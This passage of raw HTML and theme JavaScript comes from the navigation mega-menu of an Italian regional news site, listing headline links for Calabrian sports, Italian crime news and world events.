class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/l-expert-ekuba-palmi-supera-modica-al-tie-break-con-una-bella-prestazione\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"L\u2019Expert Ekuba Palmi supera Modica al Tie Break con una bella prestazione\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"L\u2019Expert Ekuba Palmi supera Modica al Tie Break con una bella prestazione\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2018\/11\/f9b2d8e9db78f56c43d012ad0e3811f6-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/sport\/palmi-sport\/\" class=\"td-post-category\" >Palmi sport<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/l-expert-ekuba-palmi-supera-modica-al-tie-break-con-una-bella-prestazione\/\"  rel=\"bookmark\" title=\"L\u2019Expert Ekuba Palmi supera Modica al Tie Break con una bella prestazione\">L\u2019Expert Ekuba Palmi supera Modica al Tie Break con una bella...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/ancora-un-tassello-per-l-expert-ekuba-volley-arriva-la-schiacciatrice-lara-floridi\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ancora un tassello per l\u2019Expert Ekuba Volley, arriva la schiacciatrice Lara Floridi\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Ancora un tassello per l\u2019Expert Ekuba Volley, arriva la schiacciatrice Lara Floridi\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2018\/09\/7fbf1514fc8fceefc215ff6f1ba3dfbb-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/sport\/palmi-sport\/\" class=\"td-post-category\" >Palmi sport<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/ancora-un-tassello-per-l-expert-ekuba-volley-arriva-la-schiacciatrice-lara-floridi\/\"  rel=\"bookmark\" title=\"Ancora un tassello per l\u2019Expert Ekuba Volley, arriva la schiacciatrice Lara Floridi\">Ancora un tassello per l\u2019Expert Ekuba Volley, arriva la schiacciatrice Lara...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_34","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_34" id="tdi_35" data-td_block_id="tdi_34" data-td_filter_value="" href="https://www.zmedia.it/sport/">Tutti</a><a class="mega-menu-sub-cat-tdi_34"  id="tdi_36" data-td_block_id="tdi_34" data-td_filter_value="162" href="https://www.zmedia.it/sport/calabria-sport/">Calabria sport</a><a class="mega-menu-sub-cat-tdi_34"  id="tdi_37" data-td_block_id="tdi_34" data-td_filter_value="185" href="https://www.zmedia.it/sport/catanzaro-sport/">Catanzaro sport</a><a class="mega-menu-sub-cat-tdi_34"  id="tdi_38" data-td_block_id="tdi_34" data-td_filter_value="144" href="https://www.zmedia.it/sport/cinquefrondi-sport/">Cinquefrondi sport</a><a class="mega-menu-sub-cat-tdi_34"  id="tdi_39" data-td_block_id="tdi_34" data-td_filter_value="149" href="https://www.zmedia.it/sport/cittanova-sport/">Cittanova sport</a><a class="mega-menu-sub-cat-tdi_34"  id="tdi_40" data-td_block_id="tdi_34" data-td_filter_value="184" href="https://www.zmedia.it/sport/cosenza-sport/">Cosenza sport</a><a class="mega-menu-sub-cat-tdi_34"  id="tdi_41" data-td_block_id="tdi_34" data-td_filter_value="124" href="https://www.zmedia.it/sport/gioia-tauro-sport/">Gioia Tauro sport</a><a class="mega-menu-sub-cat-tdi_34"  id="tdi_42" data-td_block_id="tdi_34" data-td_filter_value="129" href="https://www.zmedia.it/sport/palmi-sport/">Palmi sport</a><a class="mega-menu-sub-cat-tdi_34"  id="tdi_43" data-td_block_id="tdi_34" data-td_filter_value="154" href="https://www.zmedia.it/sport/polistena-sport/">Polistena sport</a><a class="mega-menu-sub-cat-tdi_34"  id="tdi_44" data-td_block_id="tdi_34" data-td_filter_value="169" href="https://www.zmedia.it/sport/provincia-sport/">Provincia sport</a><a class="mega-menu-sub-cat-tdi_34"  id="tdi_45" data-td_block_id="tdi_34" data-td_filter_value="139" href="https://www.zmedia.it/sport/rizziconi-sport/">Rizziconi sport</a><a class="mega-menu-sub-cat-tdi_34"  id="tdi_46" data-td_block_id="tdi_34" data-td_filter_value="119" href="https://www.zmedia.it/sport/rosarno-sport/">Rosarno sport</a><a class="mega-menu-sub-cat-tdi_34"  id="tdi_47" data-td_block_id="tdi_34" data-td_filter_value="134" href="https://www.zmedia.it/sport/taurianova-sport/">Taurianova sport</a><a class="mega-menu-sub-cat-tdi_34"  id="tdi_48" data-td_block_id="tdi_34" data-td_filter_value="155" href="https://www.zmedia.it/sport/tutto-piana-sport/">Tutto piana sport</a><a class="mega-menu-sub-cat-tdi_34"  id="tdi_49" data-td_block_id="tdi_34" data-td_filter_value="186" href="https://www.zmedia.it/sport/vibo-sport/">Vibo sport</a></div></div><div id=tdi_34 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zmedia.it/lamezia-terme-apre-il-nuovo-palazzetto-dello-sport-al-via-la-final-four-di-coppa-italia-di-futsal/"  rel="bookmark" class="td-image-wrap " title="Lamezia Terme, apre il nuovo palazzetto dello sport: al via la Final Four di Coppa Italia di futsal" ><img class="entry-thumb" src="[data-uri]" alt="" title="Lamezia Terme, apre il nuovo palazzetto dello sport: al via la Final Four di Coppa Italia di futsal" data-type="image_tag" data-img-url="https://www.zmedia.it/wp-content/uploads/2026/01/IMG_1599-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.zmedia.it/sport/calabria-sport/" class="td-post-category" >Calabria sport</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zmedia.it/lamezia-terme-apre-il-nuovo-palazzetto-dello-sport-al-via-la-final-four-di-coppa-italia-di-futsal/"  rel="bookmark" title="Lamezia Terme, apre il nuovo palazzetto dello sport: al via la Final Four di Coppa Italia di futsal">Lamezia Terme, apre il nuovo palazzetto dello sport: al via la&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zmedia.it/la-pirossigeno-cosenza-basket-vince-a-reggio-contro-la-viola-basket/"  rel="bookmark" class="td-image-wrap " title="La Pirossigeno Cosenza Basket vince a Reggio contro la Viola basket" ><img class="entry-thumb" src="[data-uri]" alt="" title="La Pirossigeno Cosenza Basket vince a Reggio contro la Viola basket" data-type="image_tag" data-img-url="https://www.zmedia.it/wp-content/uploads/2026/01/foto-partita-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.zmedia.it/sport/calabria-sport/" class="td-post-category" >Calabria sport</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zmedia.it/la-pirossigeno-cosenza-basket-vince-a-reggio-contro-la-viola-basket/"  rel="bookmark" title="La Pirossigeno Cosenza Basket vince a Reggio contro la Viola basket">La Pirossigeno Cosenza Basket vince a Reggio contro la Viola basket</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zmedia.it/weekend-di-amichevoli-per-la-smile-cosenza-pallanuoto-crescita-emozioni-e-prime-volte-in-vasca/"  rel="bookmark" class="td-image-wrap " title="Weekend di amichevoli per la SMILE Cosenza Pallanuoto: crescita, emozioni e prime volte in vasca" ><img class="entry-thumb" src="[data-uri]" alt="" title="Weekend di amichevoli per la SMILE Cosenza Pallanuoto: crescita, emozioni e prime volte in vasca" data-type="image_tag" data-img-url="https://www.zmedia.it/wp-content/uploads/2025/12/nuoto-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.zmedia.it/sport/calabria-sport/" class="td-post-category" >Calabria sport</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zmedia.it/weekend-di-amichevoli-per-la-smile-cosenza-pallanuoto-crescita-emozioni-e-prime-volte-in-vasca/"  rel="bookmark" title="Weekend di amichevoli per la SMILE Cosenza Pallanuoto: crescita, emozioni e prime volte in vasca">Weekend di amichevoli per la SMILE Cosenza Pallanuoto: crescita, emozioni e&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zmedia.it/pirossigeno-cosenza-under-19-terza-vittoria-consecutiva-supera-soverato-70-63/"  rel="bookmark" class="td-image-wrap " title="Pirossigeno Cosenza Under 19, terza vittoria consecutiva: supera Soverato 70-63" ><img class="entry-thumb" src="[data-uri]" alt="" title="Pirossigeno Cosenza Under 19, terza vittoria consecutiva: supera Soverato 70-63" data-type="image_tag" data-img-url="https://www.zmedia.it/wp-content/uploads/2025/11/PHOTO-2025-11-17-15-05-24-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.zmedia.it/sport/calabria-sport/" class="td-post-category" >Calabria sport</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zmedia.it/pirossigeno-cosenza-under-19-terza-vittoria-consecutiva-supera-soverato-70-63/"  rel="bookmark" title="Pirossigeno Cosenza Under 19, terza vittoria consecutiva: supera Soverato 70-63">Pirossigeno Cosenza Under 19, terza vittoria consecutiva: supera Soverato 70-63</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_34" data-td_block_id="tdi_34"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_34" data-td_block_id="tdi_34"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-51320"><a href="https://www.zmedia.it/italia/"><i style="font-size:1.3em;" class="wpmi__icon wpmi__label-0 wpmi__position-before wpmi__align-middle wpmi__size-1.3 fa fa-flag"></i>Italia</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_50 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_50" ><script>var block_tdi_50 = new tdBlock();
block_tdi_50.id = "tdi_50";
block_tdi_50.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"98","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_50","tdc_css_class":"tdi_50","tdc_css_class_style":"tdi_50_rand_style"}';
block_tdi_50.td_column_number = "3";
block_tdi_50.block_type = "td_block_mega_menu";
block_tdi_50.post_count = "5";
block_tdi_50.found_posts = "2451";
block_tdi_50.header_color = "";
block_tdi_50.ajax_pagination_infinite_stop = "";
block_tdi_50.max_num_pages = "491";
tdBlocksArray.push(block_tdi_50);
</script><div id=tdi_50 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zmedia.it/lite-a-scuola-finisce-nel-sangue-studente-ucciso-a-coltellate/"  rel="bookmark" class="td-image-wrap " title="Lite a scuola finisce nel sangue: studente ucciso a coltellate" ><img class="entry-thumb" src="[data-uri]" alt="" title="Lite a scuola finisce nel sangue: studente ucciso a coltellate" data-type="image_tag" data-img-url="https://www.zmedia.it/wp-content/uploads/2026/01/colti-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.zmedia.it/italia/" class="td-post-category" >Italia</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zmedia.it/lite-a-scuola-finisce-nel-sangue-studente-ucciso-a-coltellate/"  rel="bookmark" title="Lite a scuola finisce nel sangue: studente ucciso a coltellate">Lite a scuola finisce nel sangue: studente ucciso a coltellate</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zmedia.it/risarcimento-di-45mila-euro-ai-condomini-disturbati-dai-bambini-che-giocano-a-pallone-nelloratorio/"  rel="bookmark" class="td-image-wrap " title="Risarcimento di 45mila euro ai condomini disturbati dai bambini che giocano a pallone nell’oratorio" ><img class="entry-thumb" src="[data-uri]" alt="" title="Risarcimento di 45mila euro ai condomini disturbati dai bambini che giocano a pallone nell’oratorio" data-type="image_tag" data-img-url="https://www.zmedia.it/wp-content/uploads/2026/01/bambini-oratorio-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.zmedia.it/cronaca/" class="td-post-category" >Cronaca</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zmedia.it/risarcimento-di-45mila-euro-ai-condomini-disturbati-dai-bambini-che-giocano-a-pallone-nelloratorio/"  rel="bookmark" title="Risarcimento di 45mila euro ai condomini disturbati dai bambini che giocano a pallone nell’oratorio">Risarcimento di 45mila euro ai condomini disturbati dai bambini che giocano&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zmedia.it/violenza-su-una-bambina-di-10-anni-rimasta-incinta-condanna-a-5-anni-sentenza-choc-fa-discutere/"  rel="bookmark" class="td-image-wrap " title="Violenza su una bambina di 10 anni rimasta incinta, condanna a 5 anni: sentenza choc fa discutere" ><img class="entry-thumb" src="[data-uri]" alt="" title="Violenza su una bambina di 10 anni rimasta incinta, condanna a 5 anni: sentenza choc fa discutere" data-type="image_tag" data-img-url="https://www.zmedia.it/wp-content/uploads/2026/01/bambina-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.zmedia.it/cronaca/" class="td-post-category" >Cronaca</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zmedia.it/violenza-su-una-bambina-di-10-anni-rimasta-incinta-condanna-a-5-anni-sentenza-choc-fa-discutere/"  rel="bookmark" title="Violenza su una bambina di 10 anni rimasta incinta, condanna a 5 anni: sentenza choc fa discutere">Violenza su una bambina di 10 anni rimasta incinta, condanna a&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zmedia.it/violenza-sessuale-su-minori-confermata-condanna-a-ex-sacerdote-tre-anni-di-carcere/"  rel="bookmark" class="td-image-wrap " title="Violenza sessuale su minori, confermata condanna a ex sacerdote: tre anni di carcere" ><img class="entry-thumb" src="[data-uri]" alt="" title="Violenza sessuale su minori, confermata condanna a ex sacerdote: tre anni di carcere" data-type="image_tag" data-img-url="https://www.zmedia.it/wp-content/uploads/2026/01/prete-218x150.png"  width="218" height="150" /></a></div>                <a href="https://www.zmedia.it/cronaca/" class="td-post-category" >Cronaca</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zmedia.it/violenza-sessuale-su-minori-confermata-condanna-a-ex-sacerdote-tre-anni-di-carcere/"  rel="bookmark" title="Violenza sessuale su minori, confermata condanna a ex sacerdote: tre anni di carcere">Violenza sessuale su minori, confermata condanna a ex sacerdote: tre anni&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zmedia.it/disturbato-dalla-musica-spara-contro-un-locale-arrestato-59enne/"  rel="bookmark" class="td-image-wrap " title="Disturbato dalla musica, spara contro un locale: arrestato 59enne" ><img class="entry-thumb" src="[data-uri]" alt="" title="Disturbato dalla musica, spara contro un locale: arrestato 59enne" data-type="image_tag" data-img-url="https://www.zmedia.it/wp-content/uploads/2026/01/carab-catania-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.zmedia.it/cronaca/" class="td-post-category" >Cronaca</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zmedia.it/disturbato-dalla-musica-spara-contro-un-locale-arrestato-59enne/"  rel="bookmark" title="Disturbato dalla musica, spara contro un locale: arrestato 59enne">Disturbato dalla musica, spara contro un locale: arrestato 59enne</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_50" data-td_block_id="tdi_50"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_50" data-td_block_id="tdi_50"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-51321"><a href="https://www.zmedia.it/mondo/"><i style="font-size:1.3em;" class="wpmi__icon wpmi__label-0 wpmi__position-before wpmi__align-middle wpmi__size-1.3 fa fa-globe"></i>Mondo</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_51 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_51" ><script>var block_tdi_51 = new tdBlock();
block_tdi_51.id = "tdi_51";
block_tdi_51.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"100","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_51","tdc_css_class":"tdi_51","tdc_css_class_style":"tdi_51_rand_style"}';
block_tdi_51.td_column_number = "3";
block_tdi_51.block_type = "td_block_mega_menu";
block_tdi_51.post_count = "5";
block_tdi_51.found_posts = "609";
block_tdi_51.header_color = "";
block_tdi_51.ajax_pagination_infinite_stop = "";
block_tdi_51.max_num_pages = "122";
tdBlocksArray.push(block_tdi_51);
</script><div id=tdi_51 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zmedia.it/incidente-in-cina-durante-show-droni-infuocati-precipitano-su-folla/"  rel="bookmark" class="td-image-wrap " title="Incidente in Cina durante show: droni infuocati precipitano su folla (VIDEO)" ><img class="entry-thumb" src="[data-uri]" alt="Spettacolo di droni finisce in tragedia - Liuyang - Cina" title="Incidente in Cina durante show: droni infuocati precipitano su folla (VIDEO)" data-type="image_tag" data-img-url="https://www.zmedia.it/wp-content/uploads/2025/10/image_2025-10-06_143012846-218x150.png"  width="218" height="150" /></a></div>                <a href="https://www.zmedia.it/cronaca/" class="td-post-category" >Cronaca</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zmedia.it/incidente-in-cina-durante-show-droni-infuocati-precipitano-su-folla/"  rel="bookmark" title="Incidente in Cina durante show: droni infuocati precipitano su folla (VIDEO)">Incidente in Cina durante show: droni infuocati precipitano su folla (VIDEO)</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zmedia.it/tragedia-a-lisbona-deraglia-la-funicolare-17-morti-e-21-feriti/"  rel="bookmark" class="td-image-wrap " title="Tragedia a Lisbona, deraglia la funicolare &#8211; 17 morti e 21 feriti" ><img class="entry-thumb" src="[data-uri]" alt="Lisbona - Portogallo - Deragliamento funicolare" title="Tragedia a Lisbona, deraglia la funicolare &#8211; 17 morti e 21 feriti" data-type="image_tag" data-img-url="https://www.zmedia.it/wp-content/uploads/2025/09/3e1e377b-c135-4924-ab03-41e3841620e2-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.zmedia.it/cronaca/" class="td-post-category" >Cronaca</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zmedia.it/tragedia-a-lisbona-deraglia-la-funicolare-17-morti-e-21-feriti/"  rel="bookmark" title="Tragedia a Lisbona, deraglia la funicolare &#8211; 17 morti e 21 feriti">Tragedia a Lisbona, deraglia la funicolare &#8211; 17 morti e 21&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zmedia.it/terremoto-in-afghanistan-oltre-800-morti-e-migliaia-di-feriti/"  rel="bookmark" class="td-image-wrap " title="Terremoto in Afghanistan, oltre 800 morti e migliaia di feriti" ><img class="entry-thumb" src="[data-uri]" alt="Terremoto Afghanistan - 1 Settembre 2025" title="Terremoto in Afghanistan, oltre 800 morti e migliaia di feriti" data-type="image_tag" data-img-url="https://www.zmedia.it/wp-content/uploads/2025/09/image_2025-09-01_132534671-218x150.png"  width="218" height="150" /></a></div>                <a href="https://www.zmedia.it/mondo/" class="td-post-category" >Mondo</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zmedia.it/terremoto-in-afghanistan-oltre-800-morti-e-migliaia-di-feriti/"  rel="bookmark" title="Terremoto in Afghanistan, oltre 800 morti e migliaia di feriti">Terremoto in Afghanistan, oltre 800 morti e migliaia di feriti</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zmedia.it/usa-17enne-uccide-genitori-pretendeva-soldi-per-assassinare-trump/"  rel="bookmark" class="td-image-wrap " title="Usa &#8211; 17enne uccide genitori: pretendeva soldi per assassinare Trump" ><img class="entry-thumb" src="[data-uri]" alt="" title="Usa &#8211; 17enne uccide genitori: pretendeva soldi per assassinare Trump" data-type="image_tag" data-img-url="https://www.zmedia.it/wp-content/uploads/2025/04/IMG_8733-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.zmedia.it/cronaca/" class="td-post-category" >Cronaca</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zmedia.it/usa-17enne-uccide-genitori-pretendeva-soldi-per-assassinare-trump/"  rel="bookmark" title="Usa &#8211; 17enne uccide genitori: pretendeva soldi per assassinare Trump">Usa &#8211; 17enne uccide genitori: pretendeva soldi per assassinare Trump</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zmedia.it/colombia-biologo-italiano-ucciso-e-fatto-a-pezzi-testa-e-arti-ritrovati-in-una-valigia/"  rel="bookmark" class="td-image-wrap " title="Colombia &#8211; Biologo italiano ucciso e fatto a pezzi: testa e arti ritrovati in una valigia" ><img class="entry-thumb" src="[data-uri]" alt="" title="Colombia &#8211; Biologo italiano ucciso e fatto a pezzi: testa e arti ritrovati in una valigia" data-type="image_tag" data-img-url="https://www.zmedia.it/wp-content/uploads/2025/04/IMG_8364-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.zmedia.it/cronaca/" class="td-post-category" >Cronaca</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zmedia.it/colombia-biologo-italiano-ucciso-e-fatto-a-pezzi-testa-e-arti-ritrovati-in-una-valigia/"  rel="bookmark" title="Colombia &#8211; Biologo italiano ucciso e fatto a pezzi: testa e arti ritrovati in una valigia">Colombia &#8211; Biologo italiano ucciso e fatto a pezzi: testa e&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_51" data-td_block_id="tdi_51"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_51" data-td_block_id="tdi_51"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-51323"><a href="https://www.zmedia.it/rubriche/"><i style="font-size:1.3em;" class="wpmi__icon wpmi__label-0 wpmi__position-before wpmi__align-middle wpmi__size-1.3 fa fa-archive"></i>Rubriche</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_52 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_52" ><script>var block_tdi_52 = new tdBlock();
block_tdi_52.id = "tdi_52";
block_tdi_52.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"13527","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_52","tdc_css_class":"tdi_52","tdc_css_class_style":"tdi_52_rand_style"}';
block_tdi_52.td_column_number = "3";
block_tdi_52.block_type = "td_block_mega_menu";
block_tdi_52.post_count = "4";
block_tdi_52.found_posts = "286";
block_tdi_52.header_color = "";
block_tdi_52.ajax_pagination_infinite_stop = "";
block_tdi_52.max_num_pages = "72";
tdBlocksArray.push(block_tdi_52);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_52));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/il-pensiero-del-giorno-habemus-papam-leone-xiv\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Il Pensiero Del Giorno: Habemus Papam: Leone XIV\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Il Pensiero Del Giorno: Habemus Papam: Leone XIV\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2025\/05\/IMG_3591-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/rubriche\/il-pensiero-del-giorno\/\" class=\"td-post-category\" >Il pensiero del giorno<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/il-pensiero-del-giorno-habemus-papam-leone-xiv\/\"  rel=\"bookmark\" title=\"Il Pensiero Del Giorno: Habemus Papam: Leone XIV\">Il Pensiero Del Giorno: Habemus Papam: Leone XIV<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div 